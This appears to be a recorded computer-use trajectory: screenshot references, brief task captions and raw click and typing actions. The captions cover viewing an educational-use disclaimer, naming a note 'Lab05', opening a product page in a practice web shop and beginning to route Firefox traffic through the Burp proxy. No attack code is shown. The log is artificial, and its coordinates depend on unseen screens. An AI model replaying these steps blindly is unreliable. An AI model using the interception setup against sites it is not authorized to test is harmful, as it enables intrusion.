
Bring up Mousepad's warning.txt disclaimer about educational use only
{"action": "left_click", "coordinate": [356, 8]}

{"action": "left_click", "coordinate": [17, 86]}

{"action": "mouse_move", "coordinate": [607, 90]}

Retitle the untitled note 'Lab05' and select the phrase 'start of path'
{"action": "left_click", "coordinate": [734, 70]}

{"action": "type", "text": "05"}

{"action": "mouse_move", "coordinate": [185, 90]}

{"action": "mouse_move", "coordinate": [273, 93]}

{"action": "left_click_drag", "start_coordinate": [254, 87], "coordinate": [330, 87]}

{"action": "mouse_move", "coordinate": [86, 120]}

{"action": "mouse_move", "coordinate": [256, 115]}

{"action": "mouse_move", "coordinate": [579, 143]}

{"action": "mouse_move", "coordinate": [63, 136]}

{"action": "mouse_move", "coordinate": [319, 138]}

In Firefox, return to the shop home page and open the Eye Projectors product details
{"action": "left_click", "coordinate": [256, 8]}

{"action": "left_click", "coordinate": [10, 58]}

{"action": "left_click", "coordinate": [714, 430]}

{"action": "left_click", "coordinate": [714, 430]}

{"action": "mouse_move", "coordinate": [286, 215]}

Show the product image's options and route browser traffic through the Burp proxy
{"action": "right_click", "coordinate": [422, 297]}
